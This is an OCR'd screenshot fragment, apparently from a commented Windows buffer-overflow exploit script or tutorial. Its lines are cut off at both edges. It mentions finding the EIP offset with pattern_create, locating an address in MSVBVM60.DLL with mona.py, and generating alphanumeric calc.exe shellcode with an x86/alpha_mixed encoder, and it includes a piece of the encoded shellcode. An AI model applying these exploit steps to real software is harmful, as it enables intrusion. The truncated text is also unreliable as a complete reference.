
ing the EIP register using pattern_create and patt
n found in MSVBVM60.DLL using mona.py (You will pr
0666'
)
he stack for clean shellcode execution
able to insert alphanumeric characters, we'll crea
command into the variable "shellcode" below:
c.exe BufferRegister=esp -e x86/alpha_mixed
2AB2BB0BBABXP8ABuJIylm8k2s0C0ePsPmYKUFQKpu4nk2ptpL